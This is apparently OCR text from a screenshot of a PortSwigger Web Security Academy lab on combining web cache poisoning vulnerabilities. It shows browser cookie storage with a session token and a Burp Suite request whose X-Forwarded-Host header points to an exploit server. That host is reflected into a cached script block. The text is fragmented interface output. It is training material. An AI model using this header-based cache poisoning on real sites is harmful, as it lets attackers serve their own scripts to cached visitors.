 Combining web cache poi
Exploit Server: Combining
https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net/?buster=buster1
...439a2c008e00af.web-security-academy.net says
0a3900fd04cc1f54c0439a2c008e00af.web-security-
academy.net
OK
Web Security
Academy
Co
es
G
LAB
Not solved
Home | My account
espaÃÂ±ol
WE LIKE TO
SHOP
Waiting for 0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net...
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a3900fd04cc1f5
Trust Tokens
Interest Groups
Cache
Filter
Only show cookies with an issue
Name Value Do... P. Expires... S... Htt... Secu... Sam... Sa... Part... Pr...
lang es 0a3... / Session 6 ✓ Me...
session lHdnuidz8wRrOSnrrehv3nZ0H5vph9... 0a3... / Session 39 ✓ ✓ None Me...
Select a cookie to preview its value
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Setti
Learn JSON Web Tokens JWT Editor Keys
3 × +
Send Cancel < > Target: https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11291
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0aa1009404491f3ec01599d5012f0072.exploit-
server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="
\resources\js\translations.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
Search...
0 matches
Done
11,441 bytes | 438 m